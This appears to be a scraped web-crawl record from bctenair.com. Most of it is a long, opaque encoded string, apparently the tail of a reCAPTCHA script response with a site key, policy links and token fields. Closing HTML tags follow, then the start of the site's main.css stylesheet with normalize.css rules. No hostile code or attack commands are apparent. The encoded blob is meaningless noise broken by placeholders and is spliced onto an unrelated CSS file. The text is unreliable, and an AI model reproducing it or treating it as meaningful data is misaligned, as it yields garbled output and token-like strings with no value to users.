MOnM8KPbsKgw5hVaHoKwrYRwq7Ci0oGw6nDocKeB8OKK8KyYMOacl7CoTd1QX/Cv8Kxwq9zRMO6w5PDpsKiM3DCmTnDusOpDsK5w5MBwrTChMOmwqrCgsK/eMOVw6nCmGM/c8ONw4XCs8OQL03DuBU6WcOuJXYuw6zDlsOAGXbCvnUBc8K9wqZvTEN0XCDDvcK7w7N1c8OkI1/CjCDCqsOIwpgewqkEwp3CvHHDp0FqworCmsK7w7lQHMK9DsOtPTjDtcKoLms/woFkGhAFdEbCosKrwot/N0paEcO3wonCjnzCicKYw4F4wop1w7XClMORJUc7BMOIBBrDvSnDtsOawrVDPEzDr8KuZ2vCu8KKw7w/wrZRw4FqIn/DnsOPKMOXd8KbZ1Z/wp7DoEsiMkjCr0pTdcKTBTRnwq3DtcKaN1LDpsOBF8KEw5nCtsOoK8Ofwrc6woHDi8KucMOKw4zCrsOPW8KdCwPCo2DCiUkOWcKwwqLDuMO+w6YNw6wafsOPw44jIxzDoix4A8OPOcKXaTkxw5o0acO0YMOgwqjCrcK/w4R/Qj3Dr8OpwojCikrCvTfCqcKzM8Knwo3DiH3Dm2XCsmHChCpjwoUPb8Klw7rCqMOlwpsjwqXDpMK7ZAtyw6gsfsOhZjhewok6w5TDs1paLlbCqTfDgMKzw6NDO8OYwpIzw7Asw6bDn8OTPFwEwq7DsHdNUcKiNcO/NsO3wojDnkxaYMK4woXDqMOwGhNRw53DucOgwpBHd8KWw4zCsSI5PlDDjS3DhcOsw7gIw47DtMK/[base64]/wonCrsOvCyN5w5TDuiBjaSjDt2XDj3AHwpRvwpXDqcKtFxRHwp4OUMKTGgrDj0dAcMKLwq3DpgHCksKQwqgtYhDDsHxwInnCqBgQw7vCgk5Ww5/DlsO2X2XDhsOMw7vDmmJcFXhkw6VPLjjChHICw5fCisK5wqXCkxzDscOiMGXChW7Dhk5DCFs4w7YqGMOGEcKcw5LDuz7Dv3DDj31Kc3QywqAgU8K0wpkyw5R9TFBPF8OJeFTCn8KUQEEowozDmXnCnGrDmijCq3okZEArwqZBw6vCniPClF/DmsK2wrsuwrTDlEYQHVNQwo3CjW4AUjtrFWfCqsOaw7U/[base64]/[base64]/wrzDiDMZwoYTDhdWwoQrwoZUwrspFh0cwqvCrikTZ8KMwrFNw73DtFvCkA1OU13CnHXCtsOQw6NpwpvCsUvCrMOxwr7DksOxVicFwqbCucORDMOiw4/DqUjCg07ClMKMwojDucKSKlfDl2DCnWPCnsKjGMOsJkVEW0QWwovCqwJKw6DDv8OsRcKyw53DskM/w4RbI8OkwrFbOW9rAS/DuFjCoUUwH8Odw64nS8KwwptzegzCuTApw4bCv8OVFsK9TMOKLcODw4XDmsKlw59kw4NVe8O8LGnDhk1swqDDoDHDrAULw4EGFMOwwpFiwp7DssOqwrh4ZBYSw6LCrcODbS7CisKJQMK0w4s0w5xFEcOqRsOIAMKQw7MNf8OoCz7Cv30Ed1Mkw5/DlmMDwqLDncKIYcKUb8OdwqbDp8OkG33DlMO9IGA0w4PCkMO0K8OHDVvDi8K2Q3DDu8KHwo1jw5Aywp3DgcKQR353KMOFe1/CvkpGDsKeNj7DtsKQwr5AXz3CnGfClGTCghDDsW0lw5BWwpbCpWbCklFkLMKDIDszw6DCu8K4AVHCmALCjMOTw6cawqYRw68PbwnCmWXDkMKDw7NcwqgEc3kEw6UbN8OPQ8OofcOGw7Vxw5bDrRM6wpLDv8KOXjjCk8KCw7hkwo7CjcKjB8OoRFjCrAXDlzjCsUfCrR/[base64]/CnEbCgDvDunAHwqTCncOLw63CpMOSbMKkWTEOwpEWw6g/UMKlw5VFJglMw5EDYRU3b8OIw5/[base64]/XQpQwqMPwpNzw6lxYB4Mwooww4rCnCzDjsOrH04qQcKXNxAQwqIZY1cjBgkPSzpYJMKpb8OuZsO6LgLCniDDsW5JwogdTz8MwpTDssKsw7XDosOufC3DmzN6wp1Bw5xQf8KMek/DkmtwTsO6VsOAw7/[base64]/DkMOxw4nDt0DDqcKmC8O2wpwxw7bDk8Knw6bCssKUQcKaTmlfR8KYOwjDl0vDpMKbE8KNwqfDjMKzZiQPw5zCicOpwpQZwqTCvCfDtMKow4vDoMOTwofCmsOgw6AcIwl/Lx/Ds2cLw54OwpNKE19QJXfDpcObw5HCikzCs8O4E1fCmhbCuMK5LcKTP3HCssOBKMKiw75efFt4Q8OjwrR8w6XCoQZ2wrjCi8OlNsKWwrIPw6g2BMOhNyzCrsK8HcKzOQtvwpbCtMKtKMK6wqwWwoV1eQdRw7fCuR8KNsKcL8Kha2k0w6s7w5/[base64]/ClksLSDXDhjjDrMO/w6oLwoHDpMKUI8OtfwJfAsOmwogGaGLDjcK3YcOQw5XCmw54OsOlw7Yoa8KLw6soTS9rwoRUw73DrUBaU8Ozw5nDs8O6KMOww5BhwppJw7t/w7tfNi0Xw5TCk8OxUzHCjDUFbsOfP8OdF8O3w58hBEHDg8Omw6bCtMKIwrvCo3zCniTDjF/DtHTCgyHCtsOXwqPDg0/CtEdNRMK7wqnCjxjCgmHDmWomwqo3wrjDusKYw6HDjyAmE8O2wq3DlMKFZ8KIwp7DsMOOwpTCgTJXw6ZzwoZVwqV0woHCpBRUw7JmWEfDsMOEThbDukTDvcOME8ONw41Ew7kWIMOxwpLDm8OQAV/[base64]/CsDZFwpjCqHYNMD5RJcOVw5TDtmTCtS4DwrDDq0YtbHIfKsK9P0rCiMKhwr/DnMK8VF3DmBxjD8KawpkABFHCucKRw51yIk5tasKuw6rCgyDDu8OywpEyVyPDnFoLw6V6woBgPcK0GQnDmAHDr8Ojw65kw6UMHE/DrsK+ZTPCosOuw5jCusKYSxNVJcOXwqbDpWAuUhUdwrENXF7CmSzDnz4ZDsK5w5g9w7LCjkvDh2LCjwPCjkLCqAPDisKTCsKZSxpDwpMNJWt8w4ggwr1SMcOXbQcybwYICBZUwrjCm07CjA/Cj8O/wqJ8wpsCw6LDjMKMw4lob8O/woHDusOMByfCgWDDrsK0wr06wq0Ow4Y5C1fCsmJ3w7QLfTfCksOzOsOeSGPCuEJpI8OIwrcWdn0gAMOYwozCuxgqwq7Dv8K5w5HDusOhNilhPsK9wozCvcKGXg/DicOOw4LCnDXCg8OQwqDCtMKPw6tIdBLDuMKYU8OSSjzCg8Kpwr/[base64]/CtxLDjToUwrXDssKaw4MKwrTCqsOePMKVJsK+DMOAwrEJOznDo1NgfQzCnMOkbwM2FMKBwokzwoU5C8OSw5BJwrd8w6dUV8OaEMKgw5tFVitsw7I9woXCq8Off8OmTTPDrcOMw79fw5/DjMK5dcO8w6HDhcOWwrwOw77CtcO/MFbDlHR1wrbDrMOHeF9ac8OcWkPDmsKowp1Ww4XDucOcwpYpwprDu0hSw6t1wrk/wrIcVQfCjEHCn0bCkV/[base64]/DmWF9wq/DuA3CukwxPXLDusKpEcOsZCzDvkUiN8K9wr9RMQvCkWhSwpBuwr7Cg8ORwrknX2/CkyHDvj5Nw57CkQMYw6LDrWlGwrfCkG9Hw4DCozUlwqFUw5JfwrRIw7Zvw6hnH8K9wrLDohTCoMO5PsOWcMKZwqXChBh6WTQqWMKaw7rCh8OVDMKqw6Nhwp4UJSlswr/Ct2c2w7jClTdiw7TCqkBKw70Vw7XDjBMewpYGwrfCpsKHc0LDrwdJYcOITcKbw5zCssOCcDYIHcOXw5vCqhLDpsKVw4/DtcONacKQGxteZXIYw53Cnkg7w5nDncK4w5s5wrEiw7vCtTvCi8KSQcKFw7YrbR0GVcOpwpcawpvDt8Olw5E3FMK/OcKiX2DCscORw7rDuTrCu8K1UMOYecOTCxgUWEcSw41bw7liwrTDvQbCnlobFsO+ND3DqUdUBsOKw6XDh2M3wozDkQBoREvDgk7DmDUTw6diFMKYVjNuw5E9AAs0wo3Ctw7ChcOnw51ON8OcA8OET8Ohw6c/NcKHw77DucO1cMKDw6zDgsOMMlHDnsKow548SETDom/DlQkMTMOZVA1iw5PCpFLDjMOlDTrDkENDw5YTw7bDo8Kww4LCnMKxLn/CtV3Cq8OTw4fClMOTPcOEw65Sw7bCu8KLFREjZxtND8KJw7vDmk7DqmbDsmZpw5J/wrHDjMOFU8KTWAzDsWYkYMO8wpHCsExwXXwHwpPCszh5w5sKZVXDojrCoS8GP8Kiw6zDhcKrw4o3BH7DosOhw53Ci8K+NMKPSMOLKsOlw4XDjVvDv2bDsMO/FMKjDwDCvww2IMOPwpZnHsOlwpg9HsKxw5Nmwp9TTsKuwq7Du8KFCQUywr7DqsKyGj3Du3zDu8O9KSjCmQEMPitqw4nCoADDrmXDh2gUe03CvCnCnhIXfzZwwrfDosOGURjDnktXEDF3e8O4wrbDplp4w4Qqw7szw70cwr3CocKQCSPDisK/w4s1wpnDihcKw71JFVMARUfCr2rCsHAgw6UPesKvHy0EwrrCsMKTwq/DviEdKsOBw7JramIvwrvCosKIw7TDn8OEwoLDk8O0w5zDusKccHJvwrHCsgh1PyvCvMOOAsODw6/DucO5wqFmw4bCrMO2wp/CpsKJHEbCuC5tw7PCmmfCplPDhcKvwqIQW8OSTMKBdw7CuTAfw5XCjcOPwoVgw6/CjMKMwo/DqUwQK8KQwq/ClcKzwo9mWsOhbXTCuMO5CwDDt8KMV8KWB0Q6eF5Gw7YcQH9GZsKnecK9w5bCvsKQw5QpU8KNacKcNjldCMK3w5LDkXXDkFzCvFnDsW1iNsKXYMOaw7gJwo56wokxYwLCp8KrKivDn8KzKcK4w4N/wrtBPcKIwoLCgMOQwovCiRTCkMKUw6TCh8KaSmXCjkY/W8ONwrfDtsOsw4NxBlsxHyDDrCFjwo3CjR1/w5DCt8Okw7fCvcOEw7PDtknDqcO+w5bDj0fCjnTChMKnDwpxwoFtXGrCpMOrw5PCvkXDglzDtMO6JQVCwrtIw7QYahsne1wldQB9CsKWGsO+KcKcworCoinClMOYw6JHNjNxOHPCtS45w7PCrsK3w7HCmi9VwrLDmhZ/w7LCpghOw70fSsOZwqMsAcOpw70acnk1w6fDuzdEA0NyIcK/w4sdSBYfYcK6YTrCgMO2F1PDsMKdNsOne1jDgcK8wqZdJcOBw7pbwo/[base64]/wr3CpMOofRzDpMOaw6UVw4jDp8Kcw7VocWTDl8KBNQzCn8KVwpZYKhZdw59qOsOfw7DDi8OQUAUTwrw3VMOBwqZbAS5jw4JHahDDnMKdWlLDk09yLsOdwp7Cr8Kgw5rDmMOSwr5Xw7nDrsOrw49yw5bCosOrwpDCosO8XjM3w57Cq8Klw4vDhRISOwNLw57Dg8OaEX/DgVfDhcOcVVPCosObWsK4wqvCp8OQw4fCvsKUwoN9w6ggwqhDw6fDs3XCl0jDilTDrMKJw7HDogJewohpR8KzfcKSMcKwwr/[base64]/DqsKzAnTCrMKdw583GBvDkXvCucKmwqrCvjkawofDqDTCpcOpw6oqwp80w53DjDUiRsKlw5DDvz0jGMO7QcOyF0vDn8OxeGnCj8K1w5UZwr8SBS/[base64]/HWgAw5PCvCLDlcKlwok5csK5ICtnwrEowqFSAjzDpB0vw5whwpd0w7rCvW3Cilpqw7PDtikKC1zCiVBSwozCrEnDgk/DisKwAk4mw47DhyrClBTCpcKEwq/Cl8OIw540w4RFOTDCsFM4w5bDv8K0DsOew7LCmMKnwppUXMOFHsK7wop1w4UlTjQnX0rDk8OHw5DDnirCjn/DlFDDu0QZc3E3aAfCs8KFa28ow63ChcKtwrh9I8O6wq1NFQ/CrF00w7rCnsOTw43DvWcYRTfCoG93wpEsLcOOwr3ChS7DjMO8w5cEwpw8w5x0w6oswp7DkMOZw7HCgsOsI8Kiw4lkwo3CmhkDIMO5L8OUw7rDpMKIwq/Dp8KmRsKzw7HCpxZswrxYwrtXXj/CrVnDhjFnYD8mw75GfcObF8K0w7tmUsKKLMKRRCwrw5zCl8KVw7HDrkXDjyvDtFUFw7ZTwpZSwrjCnCRhwr7DhhAuD8KjwpZCwq7ChsK/w6kzwpUqA8KpXUvDmV4JP8KDDwAkwobCksO6Y8OJAW8gw7RUTMKWNcK+w4hjw6LCjsOyVigSw4sJwqPCriDCqcO9UMOJASPDi8OZwrlLw4M2wrbDikLDolFrw5Q7BT3DnR8mBsOiwqjDpAs9w7PCn8KGHUUsw6/CkMOHw4TDocOhfx1XwopTwobCtx4kTxfDhiDCusONw7XCtRlIBsKiBsOMw5vDvFHCr1DCgcKJJHI/wq4/[base64]/w6d3w5LCosO7cADDkDTCqMOlJWUBwp0Zc3nCr8K8LcO8wpRIw7tHwrzDosKRw7gXwq/DvsOvwrTCll16EADCvcKQw6jDsmA6woVHwpfCkQRywp/CmwnDgcK5w5Ymw7HDq8OuwqZTecOFAcO9wrPDpsKuwptoVWQWw69Yw6TCoy/Cij4STDQQBHHCssKIC8KewqZ+UcOwVMKYVTlKfcOfIRoewrlPw6MDRcKZacO6w7bCi33ClhEmJMKiw7fDqCwGdsKMAsOzeFsAw7HDvcO1Kl7CvcKpw44nQhnDtcKvwqtDDsO/TlDCkQNXwpxVw4DDrsO+c8KswqfDoMKmw6LCmVxzwpTCsMKRTCfDnsOow5l9CsKCGDM9E8KcQcOEw6/DtG0PJ8OLYMKow4DCmhjCosOVfMORKV3ClMKjEMKcw4wEWi0ZccKVY8O9w7zCn8KDwrRyUMKFJsOBw7ptw43DmsOYNBfDi1cSwo9wMV5aw4zDsQDChcOhb0ZowqEMOgjDmMKgwpjCpcKvw7fDg8KvwrfDrQQ5wpDCqlfCnsKGwok8QS/[base64]/CkMOYEMKaw70kRztxwpc0IzQGw7DCvcKLwofDlcKewq/CnsKhwrFcPcOyw53CjMKmw4M7QD7Dnl02EgJhw4Azw4ZFw7PDrk3CpEZGCyzDm8KaDF/[base64]/ClcKBfcKAw4ohw4TCmcOIw7ckN8O9a8O8wqQ/wrfCosKFa3bDp8K2wqHDiF06wqQQacK1wrxtfXXDpcKVAnV6w4rChgddwrXDoU/DjRbDkELDriZ2wqnDvsKMworClMO5wqUgRcKwZ8OSScKuFVTCi8K2ECVtwprDtTl6w79DCR8uBhYUwqHCgMOpwrjDmsKRw7MJw5NJPg8fwqg7bQPCuMKdw7fCh8ONw5HDiivDiB0Aw7/[base64]/CgE1aF8KVwr1oXigQFsOVw6LCrnHDq8Oiw53Ct8Kqw4/Du8O5K8KhG25cfXXCrcKHw5EjbsOaw7rCjj7CgMOIw4vDk8KKwqjDrcOgwrTCjcKIw5Iew7xNw6jCt8KnZifDuMK6FC5gwo0JBjMYw7vDnEnDjkrDlsO0w5o7Rl7CkzBwwpPCkHDDv8KJQ8OacsOvWznCm8KKe2/DhkwXVcKrF8ORw70jw6NvICw9wrNAw6wvb8O0EsOjwqtcFcOVw6/CvsK5BS97w6NNw4PCtyl1w7bDqcK3Dx/[base64]/Cs8K/w5lUG8K7JF4oX8OtU8KRdizCvz/DjsKewoPDp8OJc8OFw53DqcKkw4PChEQRw6New6NPMi0TcAoawqLDg0/[base64]/[base64]/[base64]/wpDCt8KgKsKiO8KlwrAaUkbClMKWfMKEXMO1A3YuwoxJw5k7ZsOTwoHCsMOCwoZ5FMK3Rx8pw6g9w6bCpHzDlsKdw7w+wpPDpsKUC8KeOsKUSS1TwqNZCwDDksKXIFdQwrzClsKPe8O/DCTCr1LChRgOQ8KKEsO6Q8OCUMOIUMOhHcKyw4jCoDjDhH3DoMK1TUfCqVnCnMK4UcKqwofClMO+w4J8w5TCgWMRW1bCkcKKw5TDvRrDkcKUwr9ENcOsJMK2TMKgw5lZw4PDrknDnlnCsl3DkAXDozfDusO8wqBRw5fCjMOewpBWwqhFwocxwoEtw5/Do8KVVDrDoj7CuwLDkcORK8ObE8KzMsOqUcOdKMKOPCx9Yi/Dh8K6GcOVw7AJLE11G8Kywo1qGMOBC8OyAcK9wqTDqsO1wqAvf8KXNCTCrw/Dv07CtT/DvEhEwpQPRnUzUcKkwqbDsEjDmyJVw4/CgW/Dg8OGe8KxwrxxwrrDh8KRwoISwrzCn8Omw5NQwohjwobDjMO7w7jCnTnChx/ChcOjQDDCucKrMcOEwq/CkUfDicKCw6xTTMKiw68nHsOHasKWwpsWMMKVw6bDlMOrfxvCtX/Dj0czwrEVZFRnGx3DtmXCjcOxBDkTw7ISwpZQw4jDq8Kjw58DBsKCw699wpExwozClRLDjmLCtMKaw5vDv3TCusOAwrjCiQbCtMOPdcKZHwDCuzTCr3/DiMKVKkZjwrLDqMOTw7RhCyh6wqvCqFzCmsOaJhjCpsOBwrPCsMKawrnDncK9wq1Nw7jCqV3Cm37CgQHDqcO9MC7CkMKLPMOcdsOnG3Njw4LCnW/DnhIRw6PCj8O4w4ZwMsK/Ax9wBMOuw5AxwqTCgMO2HMKUZyV1wr3DvWjDsVVrCzjDlcOlwqFvw4RZwrrCgnLCl8K5YMOKwqYbCsO/RsKAw6XDuysfJcOAUWDCvw3Dpx87QcOKw4bCqng2TMOOw7wTFsOCHxDCpsKbYcKZXsOsSC3CpMOVSMOqJVNTVS7CmMOPEsK6wpcqFWhvwpYaHMO/wrjDm8O3NsKawo18aErDp0PCmVEPcsKkK8OVw6bDrivDrsKzEMOFWmLCvMOfHEAUfxzCvS7CjsO2w5bDpzPCh3thw40rYBg8FVVpdcOrw7HDkA7CqhnDvsOAwq0YwrF3wpwmTsK5c8OGw615JR1JYUzDlFQaRsO2wqRfw7XCh8O8VMOXwq/[base64]/CpFMbwq0NEsK3N8Oow7rDqsO2wo1wF8KJwrcVA8K9SiMHw4jCg8K+w5LDpzQyFGU1EcO1wpnDrhgBw6RGdsK1wpZmYsOyw4TDgWgSw5pHwq1zwogFwpHCslrCncK5ACfCp2rDncOkPF3CiMKhYhrChMOsSH4Uw7fCnHnDo8OceMK2RDfCmMKHw6/[base64]/DlFvDvMKvVmhJw7c/wrl/EMKPbQQ0T8K/TMOrw7HCh0Bswq9Gw77Dh15FwqoZw4/DmcKoUcKrw7vDgDtCw4gWBx4iwrbDvsK9wrzCicKWQQzDjF3Cv8K5fSgsOlHDo8K8HMKAShBHIBgaLnvCvMO1NmEDJgRvwqrDhC3Du8KXw7pZw7rCmWgMwqoowqJZdVLCtsOYI8O0wpHCmMKhUcOODsOsdDNJPjFLFzUTwpbCl3fCjXIyJAPDmMO7PmfDncKCZ0/CoEU+RMKpag7Cg8Kjw6DDtU4/[base64]/Ds8OsCsKrPTDDgsOEZ2wNLFZ+QcOTZSsNwroIW8Kmw5N0w5zCmiMgwpTDl8Ksw4LDj8OHDMOESHkMeAh2RAvDhsK8MFloUcKeZgbCv8Kiw6fDqHEgw4HDi8KpdgkZw68tEcKWJsKdfhTDhMKBw6QoSU/DucOnbsKnw4MwwoDDv03ChAHDsC10w6ARwojDj8O2wpgcFCrDs8OGw5PCpQp5w4rCuMKzA8KOwoXDrEnDqcK7wojCocKVw7/Dr8Okw7HClArCicKgwrxmPSUSwojCvcOWwrHDsk9lZijDulsfW8O7dcK5w43DvMKxwoVtwol0F8OEfyXCtR/[base64]/DqRTCk8ORw4bCiC3CmcKkwrFvI3jCjcOnE8O0VTVow6lhwpjCqcKHwo/CosK4w7JTUcKZw6Jga8K6LFF5ZEzDrW3ClhTDocKBwoLCicKbwo/CrS95NsO/ZSzDssK0wptUJSzDrQLDu1DDgsK4w5XCt8Ojw4E+BHfDr2zClV5jUcKvwqnDrnbCrlzDoXJyH8OvwrcmDCgQbMKLwpkUw77CrcOFw4Ahw6PDkHozworCuE/DoMKnwrALZRrCqHDDr0LDrknDrsKjwpgMw6XCjmUmBcKQd17DiApzASbCkizDuMOZwr3CncOXw4/DhFTDg1YeG8K7wpXCicOWP8K4w7lhw5bDlsOBwqdLwo8fw6tIdsKhwrBLfMKHwq4Pw5BVZcKowqdEw4zDinBAwoLDoMO3bV7CnwFKbTHCj8OoYsOzw4bChcOIwokKHn/DocOOw47Cu8KsXcKYJ1/[base64]/[base64]/DncObccOyw7htTFPDjW11SkTDhsO5w7HDqxrClQfDo23Ci8OfMj9TfsKNayFDwrUzwr7Cu8OHZsKQbMK8NyBKw7XCnncOGMKXw5rCgcKeKsK8w7jDssO6e14RIMOmPMOdwpTCvW7DqsK0f3TCqsO3Sj3Cm8OGSys1wplhwr4swrbCkFDDq8Ocw7A8UMOlPMO/[base64]/DmcK+w41rEsKgwpRww6N7w709w5ZawqYGw6TCksKIAHzClX5/w7U4wqTDuVTDk01MwqNKwqYnw4wuwpvCvDggasK+ZsOww6XCvsOWwrc+wpTDkcOBwp7DtWIowrUkw4TDrDzDpHLDjELCikfCjcO1w6zDgMOSQ15iwrEnw77DkE3CkcKEwpPDkh5/PF/Dv8OWe3ANWsKBZBkzwoHDpTrDj8KMFXTDvMO5KsOUw5rCmsOKw6HDqMKTwr7CoVtEwq0BIMKrw40awqwhwozCoQ/ClMOQaCbCo8OPaVLDmsOEb3dxD8OXQcKmwo7Cu8OYw4jDmlswIXvDh8KZwpBpwr/DiULCtMKQw6zDpsO9wrZpwqLDocKRZDzDlx8ACj7Dog5+w5VCGn7DsyjCqMKBZCLDn8KMwosCNDtYAsO2JcK8w7vDrMK8wqDCk1oaRmzCi8KgJcKewpNWZnLCocKZwrXDuwc+Ww/Cv8KdWcKcwpjCriFGwrNvwoHCosKxe8Oxw4DCj3vClz8Yw7PDiA9ow43DmsKqwpnCksK1RMOQwo/CilbCq03CgXBhw4zDkG3CqMKLHWMgX8O/w57ChRNgNRnCgcOjE8KSwq7DmC/[base64]/DgMKqwowHamDClMKKwrJfwqQyNMOnesKRw7fDjF4lYcOuAsKpw5TDqMKCTS1Mwp3Dhh7DiS/[base64]/CjFcGw6pLw4vDlE7Dl8OwMsOtw4/DjsKUI8Otwqs1HsK4w6cow7cCw73DjcKYJ3krwrLDhMOYwoIWw4/CqyDDtcKsOyfDqwhpwoHCqsKTw5NCw4JPZ8KeYhRBMnVvIMKFGMKPwo5pWlnCl8OVeUnCkMOEwqTDk8Kww5IsVcKaAcONFcORRxciw5kJSCrCr8KTw58tw7YVfwVKwq3Dvw/Dn8Oow4ZqwoBcT8OkPcKOwpoRw5hbwoTDhRzDs8OJESBFw47DtTXChDHCrWXDsQ/DlivCu8K+wo53V8KQY1xleMKFf8KBQS91K1nChg/Do8KPw5zCvgMOwpEXSXs1w7UVwr52w7rChX7CjglGw5kjWGzCm8OLw6LCpMO6Kn5beMKzNiY8wptGU8KTVcOdYcK9wpVRw4LCjMKLw512wrhXT8KJw5fCiXjDrwlFw7DChMOgC8OtwqlxBGXCjx/[base64]/wr0NSxQfwpTDjB/ChA9PK2Vbw7rCigkbwrVwwqwmw5RqAMOlw7vDiUfCr8OWw73Dq8K0w5ZwG8KEwr8Gw41zwrIHR8KHJcKtwr/CgMK4w7HDnD/ChcO+w5LCusKkw71/JXA1wozDnFLDtcKFYiRFZsOpRg5Lw7vCmcOtw5jDnGt/wp04w5dkwrPDjsKbK1YCw43DjcOKecOTwpNAKA7DucOuFAwSw61/SMKywp7Di3/Cpk3CmsO+M2bDgsOZw7PDn8OSaVTCkcOiw4MkbUXCi8KUw4hMwrzCrAx5QlvDlyvCmMO3dgTCr8KuMkdSEMOeAcKhO8OswqUDw4rCmQprDMKIBMOUL8KjHsOBfRbCsw/Cig/DhsKEGsO7ZMOqw75rKcKHecOkw6s5woIBWE8/TMKYcTTCusKvwprCusK2w7zCpsOBI8KaYMOuacOBJcOmwpdAw4zCkA3DrX5rPSjDs8KEcBnDricERHrClm8ew5YNBMKnDE3Coy9/woYpwq3CvCLDocOiw613w7opw5gyeC3DucOXwo1fXV1cwoHCtzzCjsOJFcOGZcOUwo3CiApaGRZmcmjCk1nDhBXDnknDsg0wYBVhXMKHGTbCtWPCik/DucK0w4bDjMOVMMKlwppND8KbPcKEw5fDnjnDlxJZJ8KNwrsFIEJPTD0fP8OcS2jDgsOnw6IUw4Z9wqtHLg/DhCTDlMK6w7DCq0FNw5bCslgmw6HDs0TClBc4D2HDi8KBw6zCqMKiwqN+w67CihjCicO7w5LCi0rCqiDChcO3ewJrF8OuwpsFwqXDhkUWw5BUw6pjDsOAw6YRdDzCmcKwwoBmwqAXa8ObGcKAwohWwqJGw4pfw4/CvS7Ds8OpbW/DvxF6w5HDsMO8w5pbJj3DkMKEw4tuwr5DXB/Ct210w6bCtXwOw6kcw6DCpR3DgsKIYBMBwo08wrkkaMKXw4plw77CvcKqIEwYSWg6FwBRBRzDpMO1FyJww5HCmsKIwpXDncOdwotuw5zCv8Kyw4nDuMKtUT1nw4k0HcOpw4vCixbDjMK+wrENw5k6M8OlI8KgO2PDucKBwr/DlGsxMj9nwp5rWsK3wq3Du8OLPjUkw4NCKcKBeF3DpMOHwoFFLcK4QADDl8OPHMOFBgoGS8KYTjVGHx4qw5TDq8OYMcOGwpBdVD7Cj0/CocKUWy0PwoUDIsO0HRrDtMOschRcw6jDpsKeJm9zNMKyw4JRNxZ3CcKVTGvCikbDuiV6ambDoRYjw5l1wqI4KRcjWFXDl8KmwqpQTcODJxlsIcKiejxawqwXwpLDhEF3YUXClynDkMKYN8KDwoPCi0pFa8OgwqFObMKpXj/Dl1gSJmQqFF3DqsOnwoDDpMKYwrbDg8OHCsKeWhcdw77CrTZuw44XHMK0YVPCpcK6wr/CmcOYw4LDmMKXM8KZI8OYw57ClwfCqcKBw7l8QVAqwqbDpMOOVMO5fMKMOMKfwrMjH2YpHghgchnDpQvDpQzCvsKawrDCj2/[base64]/DhsOpwqJUL3BpW8OKVX0Uw4Zww4FMYCIPbRDDqS/CvsK3wqRzPm8RwpvDtMONw4QywqXDg8OBwo0RW8OCSSvDsldcS1LDmi3Dt8OHwoNSwrBSfHROwp3CtgpVaFdbasO+w4zDgVTDpMOLHcOdJQt0ZFjCtRvCtcOKw47DmhbDlMKWScKLwqYPwrjDvMOww5QDDcOfO8K/w5nCqikxFkLCmzDCgEzDn8KUc8OILy55w7tNIBTChcKNKsOaw4MxwqAQw5k2wqfDj8KJwonDrUQSNnDDlsK0w67DqcO0w7/DiytuwrJww5HCtVrCjcODWcKdw43DnMKmdMOxV18dVsOxw5bDvhTDkMOfaMKiw5Q9wqdOwrbCosOBw7jDnGfCtsKtNcKRwrXDvMOTZsKlw451w4cWw6A0JsKtwoFrwqsObVLCtkfDtcOYcMOiw5jDoBPCowhRQG/DosOkw6/Dl8ORw7nCv8O9wovDtgvCo0olwpV3w67Dq8KUwpvDjcOWwpbCqzbDusOPC3BgKwUBw6rDnxnDrMKzVMOWCcOgw7rCusKzC8Ogw6nColHDmMO0M8OpITvDpVECwoNVwp47b8OOwqLCpTAYwpB3NSl0wpfCun3DlsOTcMOrw6zCtw4sSj/[base64]/Dr8OgXVDDpTswE8O9A2bCtcK9H8O1eDh/XGbDo8K+XVBQw7DCsCjCnsO+BSfDsMKeA3xnwpBuwo0Vw6Mow55nWMOfCkDDlsKpF8OCMjd4wpDDkTnCicOjw4l5w40EfMOSw6luw6Fjwq/DtsOwwokWPmV/w5HDosKkOsK7VhDCkB9lwqDCpcKEw6MFKipuw5/DgMOScwp6woHDusKmUMOuw5zCjXl+aBjCtcOPb8Ovw4XDmBnDl8OIwobCmcKTX0QiNcKXwrcIw5nCusKswrHDvi/DvcKrwqwUd8OfwqMnGcKYwpMqdcKvGsOfw6VxMMOvPsODwoDDi3Q/w6lZwoAuwqggGcO8w4tqwr4Zw6pewoTCs8OUwrhbFXDDnMOPw4UHFsKrw4cBw7kgw7XCrVfChmBxwr/DvMOrw7Q8w7YeLcKufsK5w6nCswPCgFjDnETDgMKsAcOcasKBMcKjMMOfw4t4w5fCpsO0w7fCosObw5TDlcOSVT8gw4B5V8OWJDPDvsKQWUzDp0ABS8KfN8KYesOjw61Xw4UXw65Hw6V3OHwcVRvCqXw2wrfDosKjOAzCkQLDgMO4wp9qw5/DtmfDrcO7NcK3JDsnG8OQV8KBIj/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bctenair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w9igJt8RiG0W6PZ4h+cmOBzboHGzlJXnbojNHSISdZU\\u003d\x22,1,0,null,1,1769590920737,0,0,[181,215],null,[85,237],\x22RC-jYfIRN2zJM1pUQ\x22,null,null,null,null,null,\x220dAFcWeA6_RfkYnZS3rACVAi5t-tuw4yLOIKop1d3ogVJM1IFS_5gAKT00Ftkk4WHiKH4lW_4oNFr_syD5G4t1ISEjuxnuvwYCwA\x22,1769673720762]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bctenair.com/css/main.css
body_size: 96236
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
